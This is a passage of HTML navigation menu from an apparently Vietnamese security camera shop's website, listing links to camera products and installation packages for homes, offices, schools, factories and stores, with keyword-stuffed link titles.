camera quần áo ở đâu'> <span class='iconstar0'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-camera-truong-hoc-gia-re.htm' title='Lắp Đặt Camera Trường Học Full Color Giá Rẻ Lắp đặt camera trường học, camera trường học giá rẻ, camera trường học full color, lắp camera trường học giá rẻ, camera trường học chất lượng, dịch vụ lắp camera trường học, công ty lắp đặt camera trường học.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Trường Học Full Color Giá Rẻ</a> </li><li> <a href='lap-dat-camera-quan-sat-van-phong-gia-re.htm' title='Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm Lắp camera văn phòng, lắp camera văn phòng giá rẻ, lắp camera văn phòng có thu âm, camera văn phòng giá rẻ, camera văn phòng chât lượng, lắp camera văn phòng có thu âm'> <span class='iconstar0'>✰</span> Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm</a> </li><li> <a href='lap-camera-quan-sat-cong-ty.htm' title='Bộ Camera Quan Sát Công Ty Có Thu Âm Bộ Camera Quan Sát Công Ty Có Thu Âm  ,Từ khóa tìm kiếm liên quan trên Google:
 Camera quan sát công ty có thu âm
 Bộ camera quan sát công ty có tính năng thu âm
 Camera an ninh công ty có thu âm
 Mua bộ camera quan sát công ty có thu âm
 Camera giám sát công ty có chức năng ghi âm
 Thiết bị camera quan sát công ty có thu âm
 Cửa hàng bán bộ camera quan sát công ty có thu âm
 Tính năng của bộ camera quan sát có khả năng thu âm
 Bộ camera quan sát âm thanh chất lượng công ty'> <span class='iconstar0'>✰</span> Bộ Camera Quan Sát Công Ty Có Thu Âm</a> </li><li> <a href='lap-camera-van-phong-50mp.htm' title='Bộ Camera Văn Phòng Siêu Nét Bộ Camera Văn Phòng Siêu Nét, Camera giám sát chất lượng cao, Camera an ninh văn phòng, Camera quan sát siêu nét, Camera độ nét cao, Thiết bị giám sát văn phòng chất lượng, Camera cho văn phòng chất lượng cao.'> <span class='iconstar0'>✰</span> Bộ Camera Văn Phòng Siêu Nét</a> </li></ul></li>
									<li class="mn-con">
										<a href="Bao-Gia-Camera-HIKVISION.vn" title="Bảng giá CAMERA VÀ ĐẦU GHI HIKVISION  Cập nhật tháng 7-2023, Báo Giá Trọn Bộ Hikvision IP, Analog bảng báo giá Hikvision này đã TRỪ HẾT TRIẾT KHẤU nên giá rất rẻ, Toàn bộ sản phẩm Hikvision là ...">B&aacute;o gi&aacute; camera Hikvision </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='tron-bo-camera-cong-trinh-ngoai-troi.htm' title='Trọn Bộ Camera Công Trình Ngoài Trời Trọn bộ camera công trình ngoài trời, camera an ninh công trình ngoài trời, camera giám sát công trình xây dựng, giải pháp camera công trình, camera quan sát công trình, hệ thống camera công trình, lắp đặt camera công trình, camera công nghệ tiên tiến công trình, camera công trình chất lượng cao.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Công Trình Ngoài Trời</a> </li><li> <a href='tron-bo-camera-bai-xe-full-color.htm' title='Trọn Bộ Camera Bãi xe Full Color Trọn bộ camera bãi xe full color, camera bãi xe cực nét, camera bãi xe giá rẻ, camera bãi xe chất lượng, camera bãi đậu xe, camera an ninh bãi xe, camera giám sát bãi xe, camera quan sát bãi xe, camera hồng ngoại bãi xe.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Bãi xe Full Color</a> </li><li> <a href='tron-bo-camera-kho-hang-full-color.htm' title='Trọn Bộ Camera Kho Hàng Full Color Trọn Bộ Camera Kho Hàng Full Color, Camera kho hàng, Camera full color, Trọn bộ camera cho kho hàng, Thiết bị camera kho hàng, Camera full color cho kho, Camera giám sát kho hàng'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Kho Hàng Full Color</a> </li><li> <a href='Bo-Camera-Phong-Kham-Nha-Khoa.htm' title='Bộ Camera Phòng Khám Nha Khoa Bộ Camera Phòng Khám Nha Khoa: Camera nha khoa, hệ thống camera nha khoa, camera phòng khám nha khoa, bộ camera nha khoa, giá camera phòng khám nha khoa, nơi bán bộ camera phòng khám nha khoa, thiết bị quay phim nha khoa, bộ camera chuyên dụng nha khoa.'> <span class='iconstar0'>✰</span> Bộ Camera Phòng Khám Nha Khoa</a> </li><li> <a href='tron-bo-camera-truong-hoc-gia-re.htm' title='Trọn Bộ Camera Trường Học Giá Rẻ Trọn Bộ Camera Trường Học Giá Rẻ  Camera giám sát trường học giá rẻ
 Bộ camera an ninh trường học giá rẻ
 Giải pháp camera trường học giá rẻ
 Mua bộ camera trường học giá rẻ
 Công ty lắp đặt camera trường học giá rẻ
 Camera giám sát cho trường học giá rẻ
 Cam kết camera trường học giá rẻ'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Trường Học Giá Rẻ</a> </li><li> <a href='lap-dat-camera-cua-hang-quan-ao-full-color.htm' title='Lắp Đặt Camera Cửa Hàng Quần Áo Full Color Lắp đặt camera cửa hàng quần áo full color, camera giám sát cửa hàng quần áo, camera an ninh cửa hàng thời trang, lắp camera giám sát cho cửa hàng quần áo, công ty lắp đặt camera cửa hàng quần áo, dịch vụ lắp đặt camera an ninh quần áo, camera quan sát quần áo, hệ thống camera cho cửa hàng thời trang.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cửa Hàng Quần Áo Full Color</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-dat-camera-cho-tiem-thuoc-tay.htm' title='Lắp Camera Cho Tiệm Thuốc Tây Camera giám sát cho tiệm thuốc tây
 Lắp đặt camera an ninh cho cửa hàng thuốc
 Cung cấp dịch vụ lắp camera cho tiệm thuốc
 Giải pháp camera giám sát cho nhà thuốc
 Chất lượng camera đảm bảo an toàn cho tiệm thuốc tây
 Thông tin về lắp đặt camera cho cửa hàng thuốc'> <span class='iconstar0'>✰</span> Lắp Camera Cho Tiệm Thuốc Tây</a> </li><li> <a href='Lap-Camera-Nha-Xuong-San-Xuat.htm' title='Lắp Camera Nhà Xưởng Sản Xuất lắp camera nhà xưởng, camera giám sát nhà xưởng, cung cấp camera nhà xưởng, giá lắp đặt camera nhà xưởng, camera an ninh nhà xưởng, dịch vụ lắp đặt camera nhà xưởng, công ty lắp camera nhà xưởng.'> <span class='iconstar0'>✰</span> Lắp Camera Nhà Xưởng Sản Xuất</a> </li><li> <a href='lap-camera-bao-dong-starlight-co-mau-ban-dem.htm' title='Bộ Camera Có Màu Ban Đêm Giá Rẻ Bộ Camera màu ban đêm giá rẻ
 Camera màu ban đêm giá tốt
 Bộ Camera quan sát màu ban đêm giá phải chăng
 Camera có chất lượng màu ban đêm đáng giá
 Tìm bộ Camera có màu ban đêm giá rẻ chất lượng
 Bộ Camera giá rẻ phù hợp sử dụng ban đêm
 Bộ Camera màu rõ ban đêm với giá hợp lý
 Camera màu sắc tốt ban đêm với giá rẻ
 Camera có hiệu suất màu ban đêm giá rẻ'> <span class='iconstar0'>✰</span> Bộ Camera Có Màu Ban Đêm Giá Rẻ</a> </li><li> <a href='bo-camera-cua-hang-sat-thep-full-color.htm' title='Bộ Camera Cửa Hàng Sắt Thép Full Color Bộ camera cửa hàng sắt thép full color, camera cửa hàng sắt thép chất lượng, camera full color sắt thép, bộ camera cửa hàng chất lượng, camera cửa hàng full color, giải pháp camera cửa hàng sắt thép, bộ camera sắt thép full color, camera cho cửa hàng sắt thép.'> <span class='iconstar0'>✰</span> Bộ Camera Cửa Hàng Sắt Thép Full Color</a> </li><li> <a href='Lap-dat-camera-quan-sat-kho-xuong-FULL-HD.htm' title='Lắp Camera Quan Sát Kho Xưởng Có Báo Động lắp camera quan sát kho xưởng, camera quan sát kho xưởng có báo động, dịch vụ lắp đặt camera kho xưởng, lắp camera báo động kho xưởng, giá camera quan sát kho xưởng, công ty lắp camera kho xưởng, camera an ninh kho xưởng, hệ thống camera quan sát kho xưởng.'> <span class='iconstar0'>✰</span> Lắp Camera Quan Sát Kho Xưởng Có Báo Động</a> </li><li> <a href='lap-dat-camera-bao-dong-cho-nha-xuong.htm' title='Lắp Đặt Camera Báo Động Cho Nhà Xưởng lắp đặt camera báo động nhà xưởng, lắp đặt hệ thống camera báo động nhà xưởng, giải pháp camera báo động nhà xưởng, camera an ninh cho nhà xưởng, hệ thống bảo vệ camera nhà xưởng, dịch vụ lắp đặt camera báo động cho nhà xưởng, công ty lắp đặt camera báo động nhà xưởng, chuyên gia lắp đặt camera báo động cho nhà xưởng.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Báo Động Cho Nhà Xưởng</a> </li></ul></li>
									<li class="mn-con">
										<a href="Bao-Gia-Camera-KBVISION-Chinh-Hang.vn" title="XEM BẢNG GIÁ CAMERA VÀ ĐẦU GHI KBVISION . Camera KBvision 2MP,Hỗ trợ cân bằng ánh sáng, bù sáng, chống ngược sáng, chống nhiễu 2D- DNR.">B&aacute;o gi&aacute; camera Kbvision </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-camera-full-color-kbvision-ngoai-troi.htm' title='Lắp Camera Full Color Kbvision Ngoài Trời Lắp camera ngoài trời, Camera full color, KBvision camera, Lắp đặt camera KBvision, Camera quan sát ngoài trời, Camera chống thấm nước, Camera công nghệ IP'> <span class='iconstar0'>✰</span> Lắp Camera Full Color Kbvision Ngoài Trời</a> </li><li> <a href='camera-quan-sat-gia-dinh-full-color.htm' title='Lắp Camera Gia Đình Có Màu Ban Đêm lắp camera gia đình, camera có màu ban đêm, camera an ninh gia đình, camera quan sát, giá camera gia đình, camera gia đình chất lượng, lắp đặt camera ban đêm, công ty lắp đặt camera, camera giám sát gia đình.'> <span class='iconstar0'>✰</span> Lắp Camera Gia Đình Có Màu Ban Đêm</a> </li><li> <a href='Tron-Bo-Camera-Ghi-Am-Sieu-Re.htm' title='Trọn Bộ Camera Ghi Âm Siêu Rẻ Trọn bộ camera ghi âm siêu rẻ, bộ camera ghi âm giá rẻ, gói camera ghi âm, lắp camera ghi âm trọn bộm camera ghi âm không phát sinh, sửa camera ghi âm, lắp thêm camera ghi âm, lắp mới camera ghi âm, camera ghi âm chính hãng giá rẻ, lắp camera ghi âm uy tín, lắp camera ghi âm chính hãng'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Ghi Âm Siêu Rẻ</a> </li><li> <a href='Lap-Bo-Camera-Wifi-Cua-Hang-Co-Mau-Ban-Dem.htm' title='Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm Lắp bộ camera wifi cửa hàng có màu ban đêm, giá camera wifi cửa hàng có màu ban đêm, lắp đặt camera wifi cửa hàng có màu ban đêm, khảo sát lắp camera wifi cửa hàng có màu ban đêm, tư vấn lắp camera wifi cửa hàng có màu ban đêm, camera wifi cửa hàng có màu ban đêm giá rẻ'> <span class='iconstar0'>✰</span> Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm</a> </li><li> <a href='Tron-Bo-Camera-Wifi-Gia-Dinh-Gia-Re.htm' title='Trọn Bộ Camera Wifi Gia Đình Giá Rẻ trọn bộ camera wifi gia đình giá rẻ, camera an ninh gia đình, camera wifi giá rẻ, camera wifi giá rẻ chất lượng, camera gia đình, camera wifi giá rẻ Hà Nội, camera wifi giá rẻ tphcm'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Wifi Gia Đình Giá Rẻ</a> </li><li> <a href='Tron-Bo-Camera-Wifi-Cua-Co-Thu-am-Chong-Trom.htm' title='Trọn Bộ Camera Wifi Cửa Có Thu âm Chống Trộm trọn bộ camera wifi cửa hàng có thu âm chống trộm,camera wifi cửa hàng thu âm, camera wifi cửa hàng chống trộm, camera wifi cửa hàng báo động, camera wifi cửa hàng ghi âm chống trộm, tư vấn lắp camera wifi cửa hàng ghi âm chống trộm, mua camera wifi cửa hàng chính hãng'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Wifi Cửa Có Thu âm Chống Trộm</a> </li><li> <a href='Bo-Camera-Wifi-Cua-Hang-Co-Thu-Am.htm' title='Bộ Camera Wifi Cửa Hàng Có Thu Âm Bộ camera wifi cửa hàng, camera wifi có thu âm, camera wifi giám sát, camera wifi giá rẻ, camera wifi chất lượng, camera wifi an ninh, camera wifi thông minh, camera wifi độ phân giải cao.'> <span class='iconstar0'>✰</span> Bộ Camera Wifi Cửa Hàng Có Thu Âm</a> </li><li> <a href='Lap-Camera-Wifi-Cong-Trinh-Chong-Trom.htm' title='Lắp Camera Wifi Công Trình Chống Trộm Lắp camera wifi công trình chống trộm, camera wifi giá rẻ, hệ thống camera an ninh, cách chọn camera wifi, lắp đặt camera wifi đơn giản, camera wifi 360 độ, camera wifi dễ lắp đặt, camera wifi ngoài trời.'> <span class='iconstar0'>✰</span> Lắp Camera Wifi Công Trình Chống Trộm</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Lap-Bo-Camera-IP-Giam-Sat-Bai-Xe.htm' title='Lắp Bộ Camera IP Giám Sát Bãi Xe Lắp camera IP giám sát bãi xe, Camera IP cho bãi xe, Hệ thống camera giám sát bãi xe, Camera IP bãi đỗ xe, Giải pháp camera giám sát bãi xe, Công nghệ camera IP cho bãi đỗ xe, Dịch vụ lắp đặt camera giám sát bãi xe, Camera an ninh cho bãi đỗ xe.'> <span class='iconstar0'>✰</span> Lắp Bộ Camera IP Giám Sát Bãi Xe</a> </li><li> <a href='Bo-Camera-Nha-May-Co-Mau-Ban-Dem.htm' title='Bộ Camera Nhà Máy Có Màu Ban Đêm Bộ Camera Nhà Máy Có Màu Ban Đêm, bộ camera ngoài trời có tính năng quan sát ban đêm, camera chống trộm đêm, hệ thống camera giám sát màu sắc ban đêm, cách chọn mua camera xem hình màu ban đêm, camera quan sát màu ban đêm chống trộm, camera màu ban đêm hiện đại, bộ camera giám sát màu ban đêm ngoài trời, công nghệ camera màu ban đêm mới nhất, bộ camera chống trộm có khả năng quan sát màu ban đêm.'> <span class='iconstar0'>✰</span> Bộ Camera Nhà Máy Có Màu Ban Đêm</a> </li><li> <a href='Lap-Camera-Nha-Xuong-Tron-Bo-Gia-Re.htm' title='Lắp Camera Nhà Xưởng Trọn Bộ Giá Rẻ lắp camera nhà xưởng, trọn bộ camera giá rẻ, dịch vụ lắp đặt camera, camera an ninh nhà xưởng, giá lắp camera xưởng, công ty lắp camera uy tín'> <span class='iconstar0'>✰</span> Lắp Camera Nhà Xưởng Trọn Bộ Giá Rẻ</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Gia-Re.htm' title='Bộ 4 Camera Wifi Văn Phòng Giá Rẻ Bộ camera Wifi văn phòng giá rẻ, camera giám sát Wifi, camera an ninh Wifi, camera IP giá rẻ, camera văn phòng Wifi, bộ camera giám sát giá rẻ, camera Wifi cho văn phòng'> <span class='iconstar0'>✰</span> Bộ 4 Camera Wifi Văn Phòng Giá Rẻ</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Chuyen-Nghiep.htm' title='Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp Bộ camera wifi văn phòng chuyên nghiệp, camera ip chất lượng, lắp đặt camera văn phòng, giá camera wifi văn phòng, thiết bị camera an ninh, bộ camera giám sát wifi, camera quan sát văn phòng.'> <span class='iconstar0'>✰</span> Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp</a> </li><li> <a href='Lap-Bo-Camera-Wifi-Cua-Hang-Co-Mau-Ban-Dem.htm' title='Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm Lắp bộ camera wifi cửa hàng có màu ban đêm, giá camera wifi cửa hàng có màu ban đêm, lắp đặt camera wifi cửa hàng có màu ban đêm, khảo sát lắp camera wifi cửa hàng có màu ban đêm, tư vấn lắp camera wifi cửa hàng có màu ban đêm, camera wifi cửa hàng có màu ban đêm giá rẻ'> <span class='iconstar0'>✰</span> Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm</a> </li></ul></li>
									<li class="mn-con">
										<a href="Bang-Bao-Gia-Camera-Vantech.vn" title="Chuyên cung cấp - mua bán các loại camera Analog  chính hãng Vantech-Bảo hành 24 tháng. Giá rẻ Camera Vantech là một trong những thương hiệu camera lớn nhất tại Việt Nam bên cạnh các thương hiệu khác như">B&aacute;o gi&aacute; camera Vantech </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Bo-Camera-Bao-Dong-Van-Phong-Gia-Re.htm' title='Bộ Camera Báo Động Văn Phòng Giá Rẻ Bộ Camera Báo Động Văn Phòng Giá Rẻ, Camera báo động văn phòng, Camera giá rẻ văn phòng, Bộ camera văn phòng rẻ, Thiết bị báo động văn phòng, Camera an ninh giá rẻ, Thiết bị báo động gia đình, Hệ thống camera giám sát văn phòng, Camera giám sát giá rẻ văn phòng'> <span class='iconstar0'>✰</span> Bộ Camera Báo Động Văn Phòng Giá Rẻ</a> </li><li> <a href='tron-camera-khu-pho-gia-re.htm' title='Trọn Bộ Camera Khu Phố Giá Rẻ Trọn bộ camera khu phố giá rẻ, camera khu phố giá rẻ, camera khu dân cư giá rẻ, giải pháp camera giá rẻ cho khu phố, camera đơn giản giá rẻ, camera khu phố tiết kiệm chi phí, camera an ninh giá rẻ khu phố, bộ camera giá rẻ cho khu dân cư.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Khu Phố Giá Rẻ</a> </li><li> <a href='tron-bo-camera-cho-quan-an-gia-re.htm' title='Trọn Bộ Camera Cho Quán Ăn Giá Rẻ Trọn bộ camera quán ăn giá rẻ, camera an ninh quán ăn, camera quán ăn giá rẻ, giải pháp camera cho quán ăn, camera quán ăn chất lượng, lắp đặt camera quán ăn giá rẻ.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Cho Quán Ăn Giá Rẻ</a> </li><li> <a href='Lap-Tron-Bo-Camera-Vantech-Sieu-Net.htm' title='Lắp Trọn Bộ Camera Vantech Siêu Nét Lắp trọn bộ camera vantech siêu nét, lắp camera vantech siêu nét, bộ camera vantech siêu nét, tư vấn lắp camera vantech siêu nét, lắp camera vantech siêu nét uy tín, lắp camera vantech siêu nét chuyên nghiệp, camera vantech siêu nét chính hãng, mua camera vantech siêu nét, sửa camera vantech'> <span class='iconstar0'>✰</span> Lắp Trọn Bộ Camera Vantech Siêu Nét</a> </li><li> <a href='lap-camera-tiem-spa-gia-re.htm' title='Lắp Đặt Camera Tiệm Spa Giá Rẻ Lắp đặt camera tiệm Spa giá rẻ, camera giám sát tiệm Spa, giải pháp camera tiệm Spa, dịch vụ lắp đặt camera tiệm Spa, chất lượng camera tiệm Spa, mua camera tiệm Spa giá rẻ.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Tiệm Spa Giá Rẻ</a> </li><li> <a href='lap-dat-camera-khu-vui-choi-giai-tri.htm' title='Lắp Đặt Camera Khu Vui Chơi Giải Trí Lắp đặt camera, camera khu vui chơi giải trí, giải trí camera, lắp đặt camera khu vui chơi, camera giải trí, lắp đặt camera giải trí.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Khu Vui Chơi Giải Trí</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='tron-bo-camera-gia-dinh-gia-re.htm' title='Trọn Bộ Camera Gia Đình Giá Rẻ trọn bộ camera gia đình giá rẻ, camera gia đình giá rẻ, camera gia đình, camera giá rẻ, trọn bộ camera giá rẻ, camera giá rẻ cho gia đình.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Gia Đình Giá Rẻ</a> </li><li> <a href='tron-bo-camera-ngoai-troi-gia-re.htm' title='Trọn Bộ Camera Ngoài Trời Giá Rẻ Trọn Bộ Camera Ngoài Trời Giá Rẻ, Camera ngoài trời giá rẻ tổng thể, Camera ngoài trời giá rẻ chất lượng, Camera ngoài trời giá rẻ uy tín, Camera ngoài trời giá rẻ ưu đãi, Camera ngoài trời giá rẻ chính hãng, Camera ngoài trời giá rẻ chống nước, Mua trọn bộ camera ngoài trời giá rẻ, Đánh giá trọn bộ camera ngoài trời giá rẻ.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Ngoài Trời Giá Rẻ</a> </li><li> <a href='tron-bo-camera-bao-dong-gia-re.htm' title='Trọn Bộ Camera Báo Động Giá Rẻ Trọn Bộ Camera Báo Động Giá Rẻ ,Tìm kiếm trên Google:  Camera báo động giá rẻ 
 Bộ camera báo động giá rẻ 
 Giá camera báo động 
 Camera báo động chất lượng giá rẻ 
 Camera giá rẻ có chức năng báo động 
 Bộ camera an ninh giá rẻ'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Báo Động Giá Rẻ</a> </li><li> <a href='bo-camera-bao-dong-tiem-vang.htm' title='Bộ Camera Báo Động Tiệm Vàng Bộ camera báo động tiệm vàng, bộ camera báo động tiệm vàng gái rẻ, camera báo động tiệm vàng trọn gói, lắp camera báo động tiệm vàng, khảo sát lắp camera báo động tiệm vàng, tư vấn lắp camera báo động tiệm vàng, báo giá camera báo động tiệm vàng, camera báo động tiệm vàng sắc nét'> <span class='iconstar0'>✰</span> Bộ Camera Báo Động Tiệm Vàng</a> </li><li> <a href='Lap-Dat-Tron-Bo-Camera-Gia-Re-Do-Net-Cao.htm' title='Lắp Đặt Trọn Bộ Camera Giá Rẻ Độ Nét Cao Lắp đặt trọn bộ camera giá rẻ độ nét cao, lắp bộ camera giá rẻ sắc nét, khảo sát lắp bộ camera giá rẻ độ nét cao, tư vấn lắp bộ camera giá rẻ độ nét cao, báo giá bộ camera giá rẻ độ nét cao, lắp bộ camera giá rẻ độ nét cao chuyên nghiệp, báo giá bộ camera giá rẻ độ nét cao'> <span class='iconstar0'>✰</span> Lắp Đặt Trọn Bộ Camera Giá Rẻ Độ Nét Cao</a> </li><li> <a href='Lap-Tron-Goi-Camera-Trong-Nha.htm' title='Lắp Trọn Gói Camera Trong Nhà Lắp Camera Trong Nhà ,  Dịch vụ Lắp đặt Camera Trong Nhà ,  lắp bộ camera trong nhà giá rẻ, bộ camera trong nhà giá rẻ không phát sinh, Lắp camera trong nhà ghi âm, Camera trong nhà có tiếng'> <span class='iconstar0'>✰</span> Lắp Trọn Gói Camera Trong Nhà</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-wifi-ezviz.html" title="Camera Ezviz  Bảng Giá Phân Phối Ezviz Chính Hãng Mới Giá Rẻ ✓ Thành Phố HCM ✓ Sẵn Kho Giao Hàng Toàn Quốc Bảo Hành 2 Năm.">B&aacute;o gi&aacute; camera Ezviz </a>  <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-C3N-1080P-Gia-re.htm' title='Camera Wifi Ezviz Wifi IP C3N 1080P Camera Wifi Ezviz C3N 1080P,thông số C3N 1080P,C3N 1080P,chức năng C3N 1080P 2.0 MP FULL HD 1080P , Camera C3N 1080P Công Nghệ Mới,C3N 1080P mới,Bán giá rẻ C3N 1080P,Giá C3N 1080P,Giá kỹ thuật C3N 1080P,C3N 1080P Bán Giá Rẻ,C3N 1080P rẻ nhất,C3N 1080P tốt nhất,Giá Bán C3N 1080P,Địa Chỉ Bán C3N 1080P'> <span class='iconstar0'>✰</span> Camera Wifi Ezviz Wifi IP C3N 1080P</a> </li><li> <a href='C3TN-2K-3MP-Color-Camera-Wifi.htm' title='Camera Wifi Ezviz C3TN 2K 3MP Color Tiết Kiệm Camera Wifi Ezviz C3TN 2K 3MP Color,C3TN 2K 3MP Color,Giá Bán ,C3TN 2K 3MP Color 3.0 MP  Giá Khuyến Mãi,Địa Chỉ Bán  Camera Giá re C3TN 2K 3MP Color,thông số C3TN 2K 3MP Color,C3TN 2K 3MP Color Giá rẻ nhất,C3TN 2K 3MP Color bán rẻ,C3TN 2K 3MP Color Chất Lượng,bán C3TN 2K 3MP Color,tuổi thọ C3TN 2K 3MP Color,Bán Giá  Wifi C3TN 2K 3MP Color,Giá kỹ thuật C3TN 2K 3MP Color,C3TN 2K 3MP Color tốt nhất'> <span class='iconstar0'>✰</span> Camera Wifi Ezviz C3TN 2K 3MP Color Tiết Kiệm</a> </li><li> <a href='CS-H3C-R100-1K2WF-CAMERA-EZVIZ.htm' title='CameraezvizCS-H3C-R100-1K2WF sắc nét Wifi Ezviz Camera ezviz CS-H3C-R100-1K2WF,Thông số CameraezvizCS-H3C-R100-1K2WF,CameraezvizCS-H3C-R100-1K2WF Mới nhất,CameraezvizCS-H3C-R100-1K2WF IP Wifi  Bán Sỉ, Loại Camera Giá re CameraezvizCS H3C R100 1K2WF,CameraezvizCS-H3C-R100-1K2WF Giá Thấp Nhất,Giá Bán CameraezvizCS-H3C-R100-1K2WF FULL HD 1080P 2.0 MP ,CameraezvizCS-H3C-R100-1K2WF Siêu rẻ,Phân phối rẻ CameraezvizCS-H3C-R100-1K2WF,Giá Phân Phối CameraezvizCS-H3C-R100-1K2WF,thông số CameraezvizCS-H3C-R100-1K2WF,CameraezvizCS-H3C-R100-1K2WF giá mới nhất,CameraezvizCS-H3C-R100-1K2WF Giá Hãng,CameraezvizCS-H3C-R100-1K2WF rẻ nhất'> <span class='iconstar0'>✰</span> CameraezvizCS-H3C-R100-1K2WF sắc nét Wifi Ezviz</a> </li><li> <a href='ezviz-CS-BC1c-SP-R1004K.htm' title='Camera Ezviz CS-BC1c/SP-R100(4K) Camera Ezviz CS-BC1c/SP-R100(4K),Camera CS-BC1c/SP-R100(4K),Camera thân Ezviz CS-BC1c/SP-R100(4K),Camera quan sát CS-BC1c/SP-R100(4K),Camera giá rẻ CS-BC1c/SP-R100(4K),Camera dùng pin Ezviz CS-BC1c/SP-R100(4K),CS-BC1c/SP-R100(4K)'> <span class='iconstar0'>✰</span> Camera Ezviz CS-BC1c/SP-R100(4K)</a> </li><li> <a href='CS-C3N-A0-3H2WFRL.htm' title='CS-C3N-A0-3H2WFRL sắc nét Wifi Ezviz ➠ CAMERA EZVIZ CS C3N A0 3H2WFRL,Giá giá sỉ CS-C3N-A0-3H2WFRL Wifi IP ,phân phối CS-C3N-A0-3H2WFRL,CS-C3N-A0-3H2WFRL Bán Lỗ,CS-C3N-A0-3H2WFRL Giá Thấp Nhất,công nghê CS-C3N-A0-3H2WFRL,CS-C3N-A0-3H2WFRL Tốt nhất,thông số CS-C3N-A0-3H2WFRL,CS-C3N-A0-3H2WFRL Giá rẻ nhất,CS-C3N-A0-3H2WFRL Giá Hãng,CS-C3N-A0-3H2WFRL Đang giảm giá,CS-C3N-A0-3H2WFRL Chất Lượng,bán CS-C3N-A0-3H2WFRL'> <span class='iconstar0'>✰</span> CS-C3N-A0-3H2WFRL sắc nét Wifi Ezviz ➠</a> </li><li> <a href='CS-C3TN-A0-1H3WKFL.htm' title='CS-C3TN-A0-1H3WKFL sắc nét Wifi Ezviz Camera ip wifi EZVIZ CS C3TN A0 1H3WKFL,Giá CS-C3TN-A0-1H3WKFL, Camera quan sát CS-C3TN-A0-1H3WKFL Giá Hãng,Bán rẻ CS-C3TN-A0-1H3WKFL,CS-C3TN-A0-1H3WKFL IP Wifi  giá mới nhất,thông số CS-C3TN-A0-1H3WKFL 3.0 megapixel Ultra 2k lite,CS-C3TN-A0-1H3WKFL rẻ nhất,tuổi thọ CS-C3TN-A0-1H3WKFL,CS-C3TN-A0-1H3WKFL Chính hãng,phân phối CS-C3TN-A0-1H3WKFL,Nơi bán CS-C3TN-A0-1H3WKFL,CS-C3TN-A0-1H3WKFL giá mới nhất,Giá Bán CS-C3TN-A0-1H3WKFL,CS-C3TN-A0-1H3WKFL Giá Thấp Nhất,CS-C3TN-A0-1H3WKFL bán rẻ'> <span class='iconstar0'>✰</span> CS-C3TN-A0-1H3WKFL sắc nét Wifi Ezviz</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-wifi-imou.html" title="Camera IMOU  Bảng Giá Phân Phối Hãng Camera Imou 2023 Giá Rẻ ✓  Camera Wifi Imou Chính Hãng. Mua Camera IP Wifi IMOU chính hãng giá rẻ, hình ảnh Full HD rõ nét, có khả năng xem từ xa qua điện thoại">B&aacute;o gi&aacute; camera Imou </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='IPC-GK2CP-5C0W-IMOU.htm' title='GK2CP-5C0W sắc nét Wifi Imou ➠ Camera Wifi IPC GK2CP 5C0W Thông Minh,thông số  Camera An Ninh  GK2CP-5C0W,GK2CP-5C0W rẻ nhất,chức năng GK2CP-5C0W 5.0 megapixel ,GK2CP-5C0W giá mới nhất,Giá Bán GK2CP-5C0W,GK2CP-5C0W Giá Thấp Nhất,GK2CP-5C0W Bán Giá Rẻ,Công ty bán GK2CP-5C0W,sale GK2CP-5C0W,GK2CP-5C0W giá mới nhất'> <span class='iconstar0'>✰</span> GK2CP-5C0W sắc nét Wifi Imou ➠</a> </li><li> <a href='IPC-A42EP-L-imou.htm' title='Camera Wifi Giá Rẻ IPC-A42EP-L Hình Ảnh 2K Camera Wifi Giá Rẻ IPC-A42EP-L Hình Ảnh 2K,giá kỹ thuật IPC-A42EP-L IP Không Dây ,phân phối IPC-A42EP-L, Loại Camera Giá re IPC-A42EP-L Bán Lỗ,IPC-A42EP-L giá hấp dẫn,công nghê IPC-A42EP-L Ultra 2k ,IPC-A42EP-L Giá rẻ nhất,thông số IPC-A42EP-L,IPC-A42EP-L sale mạnh,IPC-A42EP-L Giá chiết khấu,IPC-A42EP-L Tiết kiệm,IPC-A42EP-L bán uy tín,sale IPC-A42EP-L'> <span class='iconstar0'>✰</span> Camera Wifi Giá Rẻ IPC-A42EP-L Hình Ảnh 2K</a> </li><li> <a href='IPC-A42P-D-V2.htm' title='IPC-A42P-D-V2 sắc nét Wifi Imou CAMERA IP WIFI IMOU IPC A42P D V2,thông số 